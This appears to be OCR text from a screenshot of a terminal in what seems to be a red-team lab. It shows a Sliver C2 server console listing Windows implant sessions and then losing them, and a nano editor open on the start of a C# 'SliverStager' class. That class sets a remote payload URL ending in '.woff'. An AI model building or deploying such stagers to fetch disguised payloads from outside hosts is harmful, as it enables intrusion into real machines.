 oreo@ByteMeAgain: ~/Videos/sliver_custom_stager
pi@eternalnote: ~ × oreo@ByteMeAgain: ~/Videos/sliver_custom_stager × oreo@ByteMeAgain: ~ ×
3e7e67e4 mtls 192.168.8.234:50213 10-devbox 10-DEVBOX\oreo windows/amd64 [ALIVE]
8f26ce43 mtls 192.168.8.234:50220 10-devbox 10-DEVBOX\oreo windows/amd64 [ALIVE]
[!] Lost session 8f26ce43 COMFORTABLE_CELEBRATION - 192.168.8.234:50220 (10-devbox) - windows/amd64 - Tue, 21 M
ay 2024 00:33:08 PDT
[!] Lost session 061d3bd7 COMFORTABLE_CELEBRATION - 192.168.8.234:50211 (10-devbox) - windows/amd64 - Tue, 21 M
ay 2024 00:33:57 PDT
[!] Lost session 3e7e67e4 COMFORTABLE_CELEBRATION - 192.168.8.234:50213 (10-devbox) - windows/amd64 - Tue, 21 M
ay 2024 00:33:57 PDT
[server] sliver >
GNU nano 7.2 fix.cs *
using System;
using System.Net;
using System.Runtime.InteropServices;
namespace SliverStager
{
public class Stager
{
private static string url = "http://a.bc/test.woff";
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Try Harderer 0 0:nano* ByteMeAgain 00:34 21-May-24 Tap0 Not Active OpenVPN Not Active